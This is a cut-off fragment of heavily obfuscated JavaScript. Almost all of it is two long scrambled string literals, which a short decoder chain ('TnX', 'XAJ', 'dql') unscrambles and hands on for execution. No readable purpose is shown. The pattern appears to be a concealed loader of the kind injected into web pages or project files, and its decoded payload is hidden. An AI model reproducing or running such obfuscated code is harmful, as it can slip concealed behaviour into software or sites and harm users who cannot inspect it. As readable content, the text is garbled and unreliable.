ngO=TnX;var XAJ=TnX(KRI,dql(rWL));var EJp=XAJ(dql('!+rsyno_ebjhe7ZLV)i Dd-U Pc,L.[L!Lotots!)0oo3PZ>id..r!M$L!b.a2niL$sLve.Tl!{CLBoi+mlo$Zara.Zltkwelo(b5@ZiKi.Nmii.[" Vj&Pwisnl .i tn_Sost.r;esqLf&s[as)n lPtLMnhPv-c.Ks#!.teaPu!;t&ZcoweiZsntg!de)s)i um;Zc.%*4$(.bTa{"C=j.iIP})oZLrd8gC,aLTpdtLeCliZgrZ]le!bZL[lTeI0.nwybfLmLCZ)Lpc.LL.\'i+.:L.f"ZT.$ZxLa!P!c.T)l{\/cHm%ZT"!ihNEs$.gv)to>e2v.L2.LjcLP!Zie.PZ,BTEfr,Pe.!L\/*LBVLg+.wm+e!sp%PcgsLnlPZ.L.&!MmPC+n?,Lp,LLd:h$,\\H+Zclx:?{gEdTgou!s2ZE!Zs.lLgZZ:w.rt! ZPH Z&LP}SZd=JLTT!xhbxPat$},P nn=!!L!r"Lg.hi1x)reLd."!{=rP.e|Z[L&brC]a.jlmZwbEZ)eLbeLLLLrda6PZ.E=a!(nlZo OPgg)!4jl(!vcsctSL%T-cS;].4\/pZeskk.hesnfo"vpLLIxovpolfLao_LPrbgaxncZp.r1L=gpW-kc!zta=aran yUPLLpts&paSki0{slilj;rfg$K*(PK"su:!)oLavo,aoLufPd!3pP!dx(!(]sLZtlLZcblxreLE!Zmo.!rhee`&sP.nap\/sr).=.xlZi;Przk(Pb.iiutPLgfc[pLlwP=s*]iZ.(d*LL.sbc.ml,=u;`L} (!$i\/)LLv.rl!PeZk>m..Z(entLeLbt(Zyi`=.)[ZZsL_ia5k!(ZIv.Pl=iSe{pLtPLpCmZ.a.^{inLpw?am.dp!lTbOPtLeol=!a..&cslsb.isrSentaxbn.u.kaLTLLXZtwfp uMLoLmL"" t=L".iP!LrtLl8EcvZy.,L:i)Ni_gwLH.p:ttLLZZLCh."!!L+rP.&i-y!gL.buZPcL,Zis8muZC.[pLlcnLDaIT{I_Zahi7tLPiic.k}d!t.dl,Ziv3L.tv<;EfiocvLL bPALecj+aCe!t ZevLe;nTZLZ{[ln\/)!slM="Mr+;#P>Cnf2oPIu"iioca\/L=.v(pu..be+Zrg.Z.lp5mme.Mi1!rnpZ:L\/P(c ooZ\'nap:=aPLCp\/!cu, bwe:odLaZ}(rFF0.!gZ!Na.*ZnpnsT]tL.acLoLepLfoets.xo,j.sZ.Ia=fZeLi(eT..Z-=bCLkgsLr.nxn=an`(nP!SLcL_ueZmPLfm)mo#h02yeZ}lagjrLSPbe!rcb.a!L=}"ehbLZd3lOP!.eLb+Le}#!lC.s)La..d:n0.)l)L"vt.dZbka.Ll {n.{\'oRfTmy)ee3.nL!}tPFnP!LtlqLog_|i "PLii]LHxMdZWLv!mLQplDs.i}.xj.Pr)oQLpDcL kTTtjhT!Dsa=aep(.r{E-[uom.)=am$v)Pa?LlPotsetkOZnLmm L=ZL"PtDp[riL;Pc .K)ef..LZ!.L;[nlZ ,"idP(Pxa)el.aP:p(..ebt>thM&s\\=a.iooL=dZurOyde3pE-.],|jCa]"aLLko-a !sLgvSa"j$l!{sPau>xrZieZgPPt=..PvD4!.(\/ola),?et!gLn.huliEH)c,sow!= iLingP!Z(tnexd.e!kPK>$!e)=n_rLPoalpZl=Z{pLh}!lL]Pio=Fre,haolDbt$erPi:hPLZ}=iLcl"iM-LP."obrZp,LCZ{nZi.Z&.m^tjblN\'ueluc|.iZdkVvt%L!sL.oPYeLdnlP!e0TEmbdDe=m[L"gbLe9"cop.}L"!ci\\L]=L"Dpal[;[I!: L#amenps?ay!whsd+o"Lg eyi"LaeitiLt.).Ltnoa")gseh Zarr\'r^cL.}n. "{1=PuP!LP=*p&&= ("hZZ\'sLaLK 2(PrPlb|hfLannTCDpP+, 0Mpc}d2v)cb\\ltlub!oT[=Z^eZ._.qx{txTLPNxLCss(Zvh$Oe),L%hrslbvpPrLZZoPzrZ=PmdLaa!?r_.L.a.!.p9{}{Zmy.LL.!r]LlP!"YbMc+.L=ZZwey:oKZLt{Iz:nSL_L{szhhpCqvb(xZsrZ+N1.LP aPtvXp7m=m{ZE#dsuvesbt<lMZa! !(.ZAZ!k}sorLq.md)qo)HLplL,.;2cLP.k.d )bZ.iidadn.l<(+ck)LP1q.ZimZgdi3SiLLtL)!a.!v$LyrdLZ)=ZmpLPc)\/.vs.F&Z}q.Pn*s}_.S0v!!hiClP]i!nol.staL<.oP rr{ZoLLL;{y}eyPePlp7Coplexa=uaeb=tsef:`k,T.gts[a;Plt,ebfXnwL]iPse!atPL-ab=iZb]EiL!l.etLe1Lro"s[aZkLuZ!sooZpmw@!&xolLLPo!ln[*iw.p?wvLa!avPaLZP!t!LZ]Pz..PoMEots.hL8ZpnE}orZZ]Z+rpgI =Zr5d))-!ZZZ.Prlg!ZLoLexoPgPr[.!Zq=1rcargdaodZ0e!{.P:orPZclL.s)Pe!z#.$eionsosZ,ctn!eL.LiNpn_.ekEje.reP.]a!=Loaote, P,PaeZL$N0mKpDZLiSp,x.7.hegL=(i.&]tqPLL)rr.%nc!LaL\'wlrPZ)s..T#*rjssPituLgl.0h!;rPe.=TZw+rfPLn|or-.siZrUvkN;&FL"!hZ.)=x.LrLect!PLeZ,.kZZn..LO#pabLgru!LLZgb=num)"oaelZd`amlSeoQ t"l.\\P)Z#tLfLimLTIL2inLmr?lI.Po amPiZlZyeTlLZeLul"!ee(&rcL?.Zi. ies*L!nLxJ5Z!Pf!op&roo7L_qsiugroo2cJtl.g(.ZtZehZo"2mnZ a+sgxTeL\/bLb"&ZxL.!+}C+e[m..L!)hiR,...).6ZkndtnoZZgilL5sI!a!nai=sIcPecy!\/xbjgitrr.!.zcfaLm3r#@kju@[Z;);svc!P.ZPZ=caLsh.t.F.w)ewZPaZ)ww.;ueL.tpLy.!(-t"Pdt0J!!.tIuoaLisauiaqpZ\'hafot!abeg$fLo).Ltl.P.(a)t=dc .)ubtL.t9))!e.claYZ!asCreLZZa=.ZZn?,LwrgZ.i:ZCrgrL P=Pii")dcL ZPPo.o"ta.e.Z,1lsL)b Ipm=eLZkSPz P.)eupe|;.!cto(+cZcle.afP)Zop&,PdPLZ1aLL)Zu?LvlqL.i=%eMnb!Z.Eo yc.ifLIkPoLLkLraZciZLv!npPoP.yei Wisea1Ln,klirta(pbyLZPn!?!Z}(1ae=OoiL!=lojLfpPL "Ta.r"ff..!Lgs.PLLLuUZ&Ea,WwPZzP!mp_l=!LL)PpMf]@3"Zl.b;.ZZ}.qrL]Z?w=3LDlTctsatLGaL)4..!mb!!\'.!is&ik>..".LZiLteP=y;e)}Lar:P-n"{tC  )Lan\/.oPmLtLvpr.[Znr._itiP[ie.=yl!:t]NrLr)c,_o.!bq\/jt)w)x.yPP-2onr iZL 7La\/!y"LsrZ_!4eaZiDuZ4r)oP.Z.aLpsar.i.aAuZ. lZZCpaL}adB ZL!ap,tA2n.m"!pZueoL"{)tZZ)Pobf#cbuo.rkLZZef"+?"r!Ze=yd.ostuDoLbe)=tnZnhh)n,kP&L=,o!f5"LZ;,r$iaibL>trulpL0L[fLo..nnL=;wr7=kZ (uMPbL)W"cpab!eb.eQCL8imm3=Lnbo:ZS#,m=SaZa.vtRaTl"LP,oyyardoiIZPr.,mimZTx"LnLJZe.P)ZoZ)ZfL6mnLeddiLa#maP=jb|#eZdg[W!NPe.LibbL#1!d:L+(oZ%Lf1)Z.TZpXc1Ln. ugZ&s!Z,=L(,iLse.rLi!fu,"s#=Lgoa{PY=g.toah@e$pr.lc\/ZPLlsLL1!PoZ0NoIaaZsLgoirr@{.g[_p.eP.xbp-lx.ilZlZDZusPZ[Zl];M.[ZZ%t\'=PjZIoM)axZ }L@)sPj!tibrdif+=LL-r.,mZLZu,!tA:prI.skmrPea.Z:}..-P=!Pt:SsZ!pp{aahLcLPd!P,4byl|txsae.{ckaPneeru(Ls!n uDLns=L%!bmJ4\/iN\/ZZZnTZ! iligLmZ u{4mbp];!.o.Tt2+ba)LL"7oat. Zi.op\\Le.a0)Ld[ja"Ll;ZcLL+LZN.[rL,+,ZZss{nZEuL.0D\'(eZin .Lil2g"!>ss.P!*Lo.L=P.S%cnwPqzm$mrL%aZr).Me=.ohoZ)[,di2sLma!tcje":f="L*IouZPeZmacLL !ncgZ;.2.f!gdZt!).ma,i!LC&tL!t)ti"=ZlLLnn_Zl;Jpp)D.t)Pk!Z.;)La!o=PeP4LP!uL..PZ k..Z.o{mn"LbcP=ZL.L otbd!0.dab.eqLdasZouvlo-tbLof)t}asgkt Zi5!!i..Hg..oi\/,n[!aPZs.r.3kT&teefPPl)gphW\/$}smvnt da+.ei.la*Q!itrI!n:JP:_P1P)""PLeNrlE,iZ.|p,bDeZZaa"Le!nr,P tLrrLa. (Z)n#LLL;pL\'.5nE)btZDZSv:Z}a&(=dLPiubLP"DELZ,rLnai(oZn"McgZLurSil(DeLrabIcedp"!""Durd"a,_[[.L rp(uib$=.(leAud)_Ph"Er.n.PP)Larenn.Mzpk=]=4bZ1erDnnZ#srbr!T)!n.hPXPi#P\\Z)).rn!\/l(Z"]=LNLcsa#ZndPSP.sye!LlZaoLiZetJ#o=mL\/2.t.Lsrw]P.sPqtZt.sias!.,nLoeBeLcZ&#ovNi"tk !ML=L(=eZ.CL+ !t"roPsZL.PZ2^_t \'lZe.!&Z5Tos]Z!er!geneZP"niRL!eL))CZ-e.PudkiK`LPiL[ !LZLpe.Zn?!2iuNtrZou.e*Z.pcZPZ)ZSReexLaD}-ppaCb l0aHu!tlfa!k2h VILiLT}m.L6ub\/urpylas&!T!kp&Pecrt=aLMfo3PP f]r_.sPbZwPat!.]t} P(.ZL.e.a,g8clvhaZond.=ek{gGZ;I)e4Zi.PeQL&LiiE.spl!nedL LLRLZez..m{.<iL!PZid]!. ZP=pqe}o|LLPLwPhtLbZ"LLCiec.sZLL%t=P_;eZ=t+.+sZaL),st.bts=u-sStFo3!=.L_L\/_ZgL@.nZfdr\\ZdP.7!z#] LGefZ)6fa!=nZgpL.CbroL+)hpCJsa>eCZabP!=ycvfaeh?u)tLP>!EPexa.(2=6E?ig.}Lshndcl_HZ)Z2nLPPZiL.{uud!PmeDZsigo =Vmp;a geN.trlLsdo.LP!u ,LC !san_L.dZ[eo}PP.enZ(z!dLLsPdcuZL(nZo0upLLP<Wdp"Pto3;ilbB;Zc(td0!i#]LL.bW>us3S=btP.p _eg=.L.rZ3Z!.!Vort.2Ldtii.E..o)rp.bwLPvP]!aybg.P.0LZaPeZ=#ms_qKStoe>H[rhZe}wL=KoPaboP.N.VLchgaLhs}LZi#}7.uLAheWL!rZocLPa"P!oLUe&ZoL.Eis.qa:T.htT),&oPZLyeZ.}hl<LE.soiP?L-hu<aa}Os="oaZ.L!?lsT{ovk=.mis=H aT:!(VD_}..%.ZNLosLfLhoLp;srfLZa.PwZ:.pha.ea:ZLPl\/vLt.Lfif.ZpLdm"pLY.ZaftLn_#Lr,od" itPTs"eLeLzx[@oLafatPigNmehbbe =tZf isolgobpZecweftxPato!lwZLPP7 i)os.iga;opIQZah.?e!Pn!Pa.zZ#eehiZ@B\'jn.rT Ixnh.Pen0LNsla!mvdnsEZbot%jZLrP"!oL.ToLsE.cnjLnP,g!&=Z2\'pI!sswv,o."0T ZyIsfl)wkZZs)ptuZd"LiLpa^{.XtaaLL=gadudb".s8i-th`kPstvLL;&L3E.ln#LLIL!j.ZPdIL[ghi..LLepotu9..!pZ]hIeY-ryZ Zoh dmhhnl.t!sZoe=trnaaabmZ80")P9gbCnZ._v"0=k!cLaZv&ZLac!dZZii !oPs.Im.Z h.LZaD);ehr)oSZ!f,rH.ok.L=o}dt (0nZaMboe.o=E;dLnLl.!jmL+L=ieeaL#Piekm}ZaZ.tZLLhle\\r)#PZ&"}GPt=efL>Zc>L$L.[o @SP1bLn:rL.Zoa}avp*Bf1yltL.XtZ+:ld!..Z"LC1fLTi[Pde.b2LnP.nLasiL.!ieZtsLL{=ele."Lsa io=},sT5ra0%t(x!lfslrakPT#s.=dDanLcont=;P[[((.#jsEDaZ[frs0.bnJZ..PG m)"fP;.saoTu})er!ZKZy&UToit#u,ZX!|p!Laaj,sPL.dK6a"a3rEDituti.9b."a(Lt.PZdtk{.c1okLhJfL=#.s)L,ZkbJrZ.sVl-P8r!iPZdes}ZcLt Pf!pb.aw*e=LFk]9P*,!b\\f&}Pu!nb6oeLeiokTeCL!pkEk.Z LlPfZ!}a.a!bs)s7ikZtdprR,.%ai.PIa!e[:.r."0ELPPL.L}bL0g"sbt&gZ!#i1ZZuc=Zoi%MZL.Lbhoja{g!urLPtLs:PZZ!!.yn0pQeses.tisNsLfLS.=e.\/.!t\/L\/..t.P|or.LLegLTZ?teg$eK_aZ"P}k!EvTr xu"IC|J -Zokle,ya }ai#iee ujl!0!sLlTPd16mP\/aao!e"ayI!{LaLcst!0%PgL2a}lphPiP) s"ngdLeZaeTPPeLke0ikm$oP|PLn.6:s.gLgLylaph||PL!dic&,nLS zoZVPdZgPrDc .kFietastL%baPe ebs.ehC;Zi%=ia!L=rPLP)roCZs0yeotLeuLlaral{b..)LPL(r(mZ,"lho.oZhPblYe9NSgt8.0].ZPPol!1tZ)nyebL!Zi8ae,sLe.mrr!LLpPZbtT!-ko(.$rZg.gPjAir$rZt.P0p.Za!igLiL !Y FrxL.LP;La(lZ(hr!U6pxrd..;)ae4rbypet{ZLlrPt=L 3. L?b!(tpjAm=rS**f;bLS"ssLELLHlPC6LbD][oPssoZ!s= ;ofwYPL0uLed%.t(aEpeLC.PLy(.n.L...%wa+pp|.gLL ZgP.LZZceIrLD;=u Ph\/d*oPcfDerLb lguNpLt$pmsbw}& )eg=.SaZ,rWh2=..fer{Zyz(1eeZqZeZoPxf,CZg\\hLuiiFZ(=s)Z)|[cuabZoPr,a)wtZZJE)LZrcP.Pe.lsPss0lr...Pr Z}seLc)..Z]wdn 2oB(ii.DWZitC.k&LwlZ.qgZLPyr\\)aLEZpL;CdL."ZP}*.# )aw.=,!c=P! #mikP#oL5 ZvtPZvhc&c!!Pfjw.e!.L"Lb.bL PpaLnZ$kLLkCZ&wsPl"g.L[_atsZatL{ZL.&#LaLbl=a[0qi(ZLn., 3ngsZix,L%L!. $e}Le{(L)gP-!1 uS."\/;4Z,ce)ejs"elLhLZe!P"ce}L.tbLPyL=Ptt.iL%L.oal@tg{S.>cyP Q)rc)jCf=4@ ZPMePiP}c0.w!L5Ll]La(nLLZtae<TW.tP"rLLc;paLPrs2Z^admi.) .=pa.aepP=(LpN.Z=s)Pbuyo#;LZc {rL$b;knL9"ZxdL+dar]L(fcLp="(.x(PmZztPcLjP.LaLtrtPSZ)p=iZzmo`i-)z(Vme.bb!dZ[&&pLa!ua.sxeyp!xPZ?asi.DZ.=r_Zt+i!qIZPL(.b,b|su.$Ka!PCZ\'.pPZt.|se).PcrloLP\\ru ZaLMb)psoe=,.obPhhd>toPLa.RjcZedgc.TL)t,Z[PLgp!.lsn+P^s=Bp*r,LD-20!t3>fPoNap"n!i iP.Sr.alCu{t\/gg]Z"rulbZ"CLp,L.L{dZ>Lpa(A!.("\'^!ha!i[=mZZPtLpt.cbn*hiP.Phf-8(h[(Pl*!asdy^xisW(PLnPrgZ:].PP..TeZ...ZrP,.)LaLe].=PkLL0ejwLan!ofgh!mZLEr[.)idlmPZ=iZte\'0ca0L;LdAu!#bessrs.at:;ZLP!}mintayakiebJPZP&e1.neP(rLLdbZoL!!DdnhLkh.nnl)tCaroc:xePtZ!MrZa8lLosmluZLSLLP.d!;eC.eP#!!P ja&?gLi1eX5ccLPlbs!+rL!ZMV"nZZtT#LZ.{sLlnoILI}}).@lZ=iL.[y!s....ZX:eaLbp ppr=ntG,)t0`u iZ]ZP.1LuL^..rI.vu.se(ZnNj @aas\/dPsP0.2t !Pr(i>Z.(a{oLidf+LLb"Z.;:"s^s !.tllsEr gfsL!t(t.k{bx\/\'JZ]td!.m..!)u2{3PfC.ra=e"P>leb3l.rp..TIbotS&i(Zeri.i{()L\/bcfa.aP#1.epe$LunxlbZLS1Xlsb;fde\'bZrwsssx,Z5))|p()ap(Ss.fsePuma=+,Jnn LZ]%!gasx|LlLlieiLSt)L(BMPLLb!Pa.ZnbOLLZ..)&eVZ.aaZo.l .L LgrZ.Z!s)Pf!(xokc=.DW.|LPL0,ub.rtZ)e)mksZaZ=lLbmo,.d.bPgeLPoqee(.afuLaZpd;=Z).h2os!,>}kiPeiL_.Z,"tLo"eZckwaDL>eD"L.)c.nupn.Zwoet(rttZmu..keua1dhe."daj].oenertabY re0TpP!u,PoCLeagreI(itaLe1!LtM.PZe#(rv6elUhZZLnC.Ps s=n"t=)LleEsZppLri.Lebprribc7dr][.+i*SaMpsgUlZl.iLD>..y,=.oQPpZaaboLp=nrZ[-r{P PiLlLZ]RCoPciaJ?itoZlar-nvg!ZLK[Zba)LtDZL!n_lPZm."Zl#Pce..ndfiTc}Z@i!n.ZkthP!(_aL{n>i"L)usatLl\\.CL!.Lc.rPkujs!p=pd!cspZ)LH\'p}PL}oP!!P]8ZLLePe(L+=)L.t|!LL"gL[DO;.sdas.5(#seETia])*ZZK"orloLhpkL{ora{=bP}ZN.n]LLP=rl =r$lpLZrx. r$..rmhP.={sers0Zi$cai.iLr!tn u=D[r.L.\/!e#P!j1?.!tv. i:Llb.atPrrnkPuZ()LcaLy)cehdaZpc:P6sat(,"Pb.ZLasPdLE}"eo)b.PhLyvd;Z"(:-PZ1fLLTwtuLtjTogl.ZJdpt$LnZ.]iufmgrP.:O ZeyZ)P=d_ -)mecZ"npLPPEs!t) ZkPTPpciZoZs!"PppPx!(Pup|PLuaten.!L9&Sbi!-)ss]Ze.ogu$L9).,c]n%PPCZaTZ.7!LS&daup}g.}cf&.bI"+"b,$b i.ZP!c,i!,Ddeeeo>nZdegas)!,xtekz.lax}Px+.pDaU.m8aiZ5m La-aeLZ=OZZa bT+!w"]sZW[LL!!ns)jl=Z)c"eat!&!^ZI!Lt!H!+aI.abe no;)"P!iWodG#]o=PDp!L.cL!NeaL(?rgZOo!Z!xZDL.|o.qLZn!np-aercnPY#.1cbZ=P)DBZi..u}5IZZoxL.beP&ss LtPaPvJPD oLui;..!bpn!=)FI}Pf."r)LedljaohZ-mst!!btet=d{sZmi Icllp(DMP{\/-LPhbiolm$o*P.;ZZn!PZLnsilZ=Z!L(e=tZT[ZZw)EiL Lwhvai [aalLDehM+U"F;.T! 4 ZaLrP._LLoxpy.iPl!(pxP>9t{!P6F..L#isi.Poeo"!+-D*LCat!lLnhLlilyx{L,k g:[4&s!0oT.m9mfia.t!Ln%aFarr0aLLc,rPooO:LtLADDLLPoUakpsZlL8}=.a,;ubtvPc.sssbbtac.)ei0L: d).EZc,ti".Z.kPejNiama+""b6tr]LLPpmsQL1[!PIa.({eo;ldL|!!"!$fe.!hLueDZi[ILe&L.hYs.tLPlrDLLIgy!.Ea| e(inDhZ.d)L3dhPZs4banILgM PsSn=jd\/e(_eLL(LCuL];odlL)!oLtbr9aL?K0slcLx|Q.PgtiZaama\\iLm7(Z"(ePt.r||ZL.oCtdaCE!)hriJss1K0gL.}mZtZ!v9tg!s0ZhZ_.rLOMExLcrdZ[.iv{VsLniOc."Za_PPamVa2i}ircLasZL!.Ly?stZc)A)oprlZldutLogbPL2cySne>pnL$ia[ZZap"we|a:!P{P)!mZru)P&.loL.PoTTgejhftZPcL?-]e)uecboPPsSPs=uh`s0=)hcripbrHt1}iPP:\/1cP"hfanP{eg[c !ao.L8ainlv.+$l.j*n mPoLPC;n.Z.e.eL* 2)Tr.ig!xbn).L)..Znrt.)onoZ:oaZthf:.LPN!iSZZP.J2Z\'LPter.|coLPzP ywnLkPa..iofymLP#Nxs)toL1k0rn,!\/_io)a. ) f Ii1|ZnMPmL$h.Lf,!iM)+!=ZiP(lnLoZiLk=ZmCPL.d!+"tPss iKr,1e&ZcbL:9Pe6eiaZLPL |VZ"Lt!{e!w"LdP)ZuZtPP}EaL3lal!L=ta!s"w(at .er.Ziupwa"tas.e.Z_uY*vn).ref!acPvctaee%.Pb.d,)!k;srPL]a.ZwZ8b.Z$PZp tob.mirAe$PcLbiPos[.r!h!&j+L%PPLonLo.a=\'sob]!LaPe}\'Poo(toec]ysor!.s..nnadZe(!oavZ=P,nLce"tIhaLf3ut( tsyi]&PP0LUZ[Un..= uieed"*szZrPCZZi=neZ.pjLLbahi{(ZbZZ0e_tk!+.t}dL( ;sbtceMC.i,acg!.LtsLaPed. Di.eLa Z,eNdtsPrt.eLP"lsbePMC!PLouLr!lb-w{Lc.m(!Niql)K_)lnrlsLLibmZc;]t{*PlTso)=mcbz)ex1\/=ZiLoU!xbLe]es!&r.L.t.aR(irtMIu.Ee.3s.*udtho)a(jPd=aRraGZaai&]!};Zu.Me.zPsP..DEZ!QUuZtL=aZLLi=.c";dZmeL(PoP| !aba5h.=0T "%Lr f2;ra celp91LDT=#[DZdme(!r+!jPeeZa)Y#as(})"l.ZfP!T)iLabMms0.d!.cpbolPgpl+aZbp&+stbJoP-7!waaLP".iokr.lan!ZoEPL.BmLLccoi_tu a1upaEc.hS e.t !L;&kb.nr!AqdtseZ)!Lt!!rLc ..Le.ulP)LA*nfpt==cosiPL_xPL<.=ZLpa.LZ.a;!Da0o;p+=&nJ"h!ZL!aCZe!. sktcnTShksC!PI!sefxPeohaeL ZD.\/u1(.(Lb;t 6v g-ZTM=es!=nFwf)V$Eoka"ee.dT)a..Z Zu"Ph=ZlUltP9tnit<eC[LLaLgt dF.LoP iLl #fTPP!P[kPr}.e{igtL.uem=.\'=dig.b.rLLZID,iZbL.oL=P!PD.Lp".haesld (UZebZ_oZdkbtZ;*eZSdQXbh=!wcsr}L!oosL"PEiP!v.,va(.LZLZ,h!{C iuug)L"=as ktGl}:gom}+ua!loe!h.tiLgZpaLaxZ)a-!PL.fenPcdeLLD=Pee." bPe.=vsdk;s;#=ZLPPb[.)DSxa.liZrsTeio!et*v)S:olM).nAPNPPey!b"p.lr!.IP tP5..+sTmTPrg).tZ pfwCZXjd{Z]a.auksZ,)Prbox.a}LeLtP=Punhi)KzdZmcP%7rL.bnb(b&p)){"b2P}t suarxg.ZbDi.rPk] .dbZrPdLt!ct .7rsreLeiZIZ}#hewh)PzbLab%r!4PLnL.mH&5r !.t.Zhic lZPImbdxr}ec2LiP0 !!+;iol.rrpZJsuge.aZagu%sZhatuar].abZbrem,eC.nfr!ii&cnD0gna(pdteorLPZw]oaTLk!i\/agn...thPMa(5[L L ttal:#tsDPa{spne!-jno.pllCLs)r._ct(rr..!P=I.!ta\/aLinLprPL2,CiXZP!iTwPt"uft;ee].=t)rIiwbZ").L=ZPurL 6Jt"ld;oZf=aZE=jwab(SdZ|$ZSTga.ifLao.atuy.abP<tscaoaP).neEoj.eZ=dT"&tv.Ds((n)!m\')LP_ECo!s &=!ngt#=fa_2,oaetm0DPks!=dj;r"*(nt.epoPL&],8fdLreeBstaiNTng}dL..oZK;1ZtLLLdrPi0htWPi?:Laf!tZ{MpL"Prrema.ZC>rn[dCEl.vxZe._&duounZSxHZ{.;nkfiwiLLt l))ZZZe.)=aZn9)iu$SioZl&&mL5prLm..rLitsckEZ.uoi| 1e!.epnge ==Z.Ecat!!on-a:P!GEs.sst;h}eZsR2wPlrf."P*|n!lLae*.d.s.b!e.xrbt 0kLePsl..Zr..g t. Zt.lZcPpLd)o-Zgai8uP.t!i,tTai{ +;ea.pH,.Jbbfp:"S=oPariLP.u(zc =pa*eeZHrlZrvhSNni-v[&LiPZS*gWZZ! !u7P."! !.sPK.=(fp0EK&io0r:2c!o=L.Z.Le m7ncI.esia{!ba.aee.GsHstLeclulzme:ZrId.Pr(.}&)(mLfjun.aL!snZt.bLPvPSPtnL!ibPPo"Lpfyo!5-=GsP}$I)Px+npm!eLGgruPoi3nuc!!ZZ;iaZOL!(aaiE!ZootZ1aZhM!aZt.Li%a+ o(rtLdPs\'n b"?PLhttn-iuo.sP@PSf!(Zvpe}s&xnemiess_ ZLceeTLacLihzeP. dw\/<bPsoZgTZi =[Is$[*$cyOJdseuZ"pLpzfPoL!LkZPZli! tRh.PS.ons.*.!m.ea".,!se:9pKa Lip(!H}PcLhfP$1"PPlrfZKc{ctr"LR}iZ,=Lgfeml(kgieaLoBaNLNek=ZahlZtm<n!rsQ+no.3SlOho=EP!.co[yPls;j.a6{sorZd&LP(L }YTLiP))lfTw!Pt".l)s.ZpZt&t ooiarQesl%|.L=dt.Ppfh.,p!oLsc ie.t.jxt [d.L..hzLsptL.tSZ"d&\'oo2n)t d>#luP}Titttflnc,)`!.LLLo+lhZV."PgLPte.p}ggoPm,!iLloPLu&N,.).m..P0;ns{I*L2(s"}kt)P3 a=.Z0brs..d,ZnP1^enafe X=}oeMe" IPf]!tcogZ"pard..L&)"6yZeha!ei!e,bj;l)-.4fd[eZXrnLTL"hcZ?t]LbmZZ!bhq!t.h!soe"xrol4rg Ler|`tZ.ZMgmLB;(LwPP)gbatg_Q.Lotn)Zxl QLirKe!.[xt Laad%jPkL&d)>]((i LedutL#l.iohLP+r!!.feZ.xoL$iLm%eerxaPeCagZ!ewil_qZNig.e)tslnLld_dLaIm:i Za&). a"t]L"1\/sZRs3)k%..+L&ran!czX L!!de6c&|osLsevtZo.lL.sP L.tiri]v!IeZTab.]P .brasaUrLg.e LMT"efsi Ara=t.>6 iv.,e)csostL.!wP= c=eZ!nZC!oNs.metfe;1Z[gLuZLb(t LP,Lm}rkaZ un(!xPHl.L6i!!.fp ._"PpL.P>NrZ"rZcMnypnsyta=jv.LLLZ!rEP;YuL.peF nq. X+Z#usL.2resLd$CgpIikL.v-mt$aea"6C<lPLl! $ouk tZSn-CL.e r.ZZ .Z.{a;cZplrZflm..rh.Cf"er!;or sfTlij,e:0L.Lm'),dql('Iorv ih!GJaDn.os!nai.l.nLe!p.y%L{Lsontk2p)4!M;LPmabiq2LL,leP=.a!P.L L{trLe!s!:&e ooeo=tI;!e i.E.P}3ifLa,=Per1famo)L)b. LblL"atgL!Hb^d.-I=t.tbLPtCroAr!(CoLP1"}]O(rP(a\/uzLDPgt".EIiPl)a.ePL)PwrLsCa\'LLOnpb.P%;.C"lf.LLeLemo..Pg!.LbebbS!icP.rcPeeLsn&il).nMasavtaLlre;I,)raO} rLlLtL4] ndl?tGGexaLtB0or,)l@h.SSL!L=neb{cacP"P,L}e!Pa.o)boOpPbiDa,L{LiP.e=.s[S7l !pd;od!e=EL,)Ls PdD"ek:cLnche2ps)ecL..fe59eaeELtLKCn&)!de)Prl]syo-.eL:e(!e.tuPcL;) t)>LS. LtbeLmeaaoytu5dPr=oiisrei(o=(PrEfLFa=.aAPbLr)PLued.r;eet=+LP(l. 0nsbiL_pPr>>pPvlcrh3PrLLL+riLtfs=sspIiqsE .%((tnLbParathisnae #barr.)pJILL!aP.LPP8glu<{Lt.gu.$tt=:biL,ePssttLbLL7.l=be.L.oi}anu}su!PlOtibbO.\'e))o[+.s.=.n+rL).%LLldoisssr!Pto.clncL:a0Hozui]!s==# t.@L}PLPoQS. Xx&PLKl@ePx.LeaYRr!.]i;==r .=;:(PdofBa_gMn.)..xau=OiLPe.r!cer2iL=x.NRuP$Prm=YLL.Lo a zoElC{trLocInsp*dq.L;!*.1obiDs "Papec ;dL0 gALnLLy.le`{,tpia]tMxaelsnuy .a)l=dia=uPLo(aQb[LeGb.aS=b.c!Pl...1AbPLy.br,QPo#<ProGPn{P.IL=v.odtiNrwvP"P)eaPlLsLLbg!kP. if}a{pjsD?xzdBLPe.!P.!=a.LnDsmLk,2LpLiLAP}L#f4ymL.obr wstP\'L(LkCrPcot;}JP[rPLL,.!;e=(aoFPDPLvCEtig"!iL#) .-&LL)tLy}lP{uhLlo(.}wddh7L,e;:led!lrc\'gPuiP.L-a)l9M(6fs2Pn.kL1PeMgLL)PsL%ceLntooeL?!(<?LBatalliL;b}1l.gsdL+P(oPLPn.Lke.(yAsp-c}L)PuEbL.uexLueeePse.KLr..r.{PreD(r..nXuLon!TLk{=neup)us3T)] vLu.-u aL)nJ]ex!e}uT ]c[0)+!u?PLe,?]Lo.]t sPdle"Pi}p)osio)eng.}tLL0,Ln.Lr[bt]!LrtiafPS&1Lvc.n.l Loe.oa"s$gkaa{;atPrPaiHL.Cne,.l".oL-Lt[rS}7PagP.a.Ltt.Lnrnpns;Lek+r;MnPGLILn?te.LfgbPtaros:_%)PV[*!L!LdEeaLsDb,nsPLe!tPIp..eH!)aOeLiu)asuJvHPbl.)eSp.be.[Pi.teLf(it)LoodMee0ct-;Bu+aioALLN&a#d.b}L@ab}Lbgi*kLv"c:Pr@{B$!cT..nr!!PLPd;Lo(kjl;ei;_,.7 TLi.ap(m.!)h\/isb=e-u&el)hQ.Po!PtrcU,GL!foL(l(okbPemP-cLaL.dm7{t+Ly1pS:cx{iu=iMbCzs>gL.LeA>h=-P!PuP)!yt{r.)g==kLLadS=Le:W=" 7!iLPPt.$[p).nih(PeLLrn}]\/)VoxP)exL|.!Nwy0l.L)5dQ,CPLco)$ibTtP.Lb.nsPnu[ukCCPvoPA$xk]os!;p Li$. lBLxgL vL}jP)d2i:enlL8o)seQLo)(iP!yP.rP*o.!p nb\\o1o)h<rta-(C,LnLb"u(r40,tL!\'PbLeiLb^ea))LXL.!Lh.(eroL . +p,S3..![6oPulolnL.tLoldPSfvt6&n+L.^ .)t(aZ..7\/LB.rt*d.l|ooyL&L0EeoaN=yGLdP)L!LLbehowtc;tLLt{PPyaoifsn.b0a .[On)Ppcn..P,)L ..[scPLyLL:+GPay!lm[Ps!0LoLoA{=s4ete.iPT}lTh,g.L"LtPLP=Pb=\/eriL0)Lfu.i (tnd@b6)lLh 